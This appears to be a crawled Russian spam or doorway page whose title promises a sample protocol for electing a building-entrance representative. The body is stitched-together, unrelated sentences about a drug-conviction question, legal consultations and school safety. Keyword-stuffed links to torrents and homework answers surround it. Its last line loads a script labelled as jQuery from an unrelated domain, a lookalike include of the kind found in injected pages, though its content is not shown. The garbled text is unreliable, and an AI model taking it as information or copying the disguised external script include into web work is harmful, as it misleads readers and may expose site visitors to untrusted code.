

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-protokol-vybora-starshego-po-podezdu-obrazec.html
body_size: 2419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Протокол выбора старшего по подъезду образец - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Протокол выбора старшего по подъезду образец</h2>
                            </header>
                            <p>№12747. Спрашивает Ольга (сбыт, пересмотр приговора) Добрый день! Прошу помощи. Мой сын осужден по ст 228.1 ч.3, сроком на 8,5 лет. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. Проект осуществляется в рамках программы Института прав человека. Представлен комплекс рекомендаций по обеспечению безопасности образовательных учреждений всех видов и уровней образования. Рекомендации методических материалов МЧС, МВД и ФСБ. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. Сергей Викторович Петров Обеспечение безопасности образовательного учреждения. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-binarnye-opciony-kniga-skachat-besplatno.html">Бинарные опционы книга скачать бесплатно</a></li>
                                <li><a href="lbu-chitat-vse-knigi-gaydara.html">Читать все книги гайдара</a></li>
                                <li><a href="lbu-bibleyskie-skazaniya-prezentaciya-5-klass.html">Библейские сказания презентация 5 класс</a></li>
                                <li><a href="lbu-gdz-po-ukrainskomu-6-klass-bondarenko-yarmolyuk.html">Гдз по украинскому 6 класс бондаренко ярмолюк</a></li>
                                <li><a href="lbu-barber-barrington-risovanie-dlya-nachinayuschih-ottachivaem-masterstvo.html">Барбер баррингтон рисование для начинающих оттачиваем мастерство</a></li>
                                <li><a href="lbu-skachat-video-svadby.html">Скачать видео свадьбы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Правовые консультации по делам, связанным с наркотиками.</li>
<li>Правовые консультации по делам, связанным с наркотиками.</li>
<li>Обеспечение безопасности образовательного учреждения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-igra-gta-3-na-android.html">Скачать игра гта 3 на андроид</a></li>
                                            <li><a href="lbu-roslyakov-a-v.html">Росляков а в</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-umnozhenie-odnochlenov-7-klass-prezentaciya-skachat.html">Умножение одночленов 7 класс презентация скачать</a></li>
                                            <li><a href="lbu-kapli-absenta-minus.html">Капли абсента минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-prilozhenie-zona-dlya-smart-tv-skachat-besplatno.html">Приложение зона для смарт тв скачать бесплатно</a></li>
                                            <li><a href="lbu-blank-ekspertnogo-zaklyucheniya-o-vozmozhnosti-opublikovaniya.html">Бланк экспертного заключения о возможности опубликования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-buh-balans-forma-1-blank-skachat.html">Бух баланс форма 1 бланк скачать</a></li>
                                            <li><a href="lbu-skachat-igry-lego-star-wars-cherez-torrent.html">Скачать игры лего star wars через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
